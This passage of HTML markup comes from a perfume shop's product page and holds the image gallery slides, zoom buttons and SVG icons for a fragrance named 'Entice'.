        <img src="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=246 246w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=493 493w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=600 600w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=713 713w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=823 823w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=990 990w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1100 1100w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1206 1206w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1346 1346w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1426 1426w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1646 1646w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=246 246w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=493 493w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=600 600w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=713 713w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=823 823w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=990 990w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1100 1100w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1206 1206w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1346 1346w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1426 1426w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1646 1646w, //amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31591066632387">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292385656__main-64524358386040-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292385656__main-64524358386040"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64524358386040">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292385656__main-64152896799096-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292385656__main-64152896799096"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64152896799096">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292385656__main-64152896831864-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292385656__main-64152896831864"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64152896831864">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292385656__main-64152896864632-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292385656__main-64152896864632"
              data-alt="Entice"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292385656__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
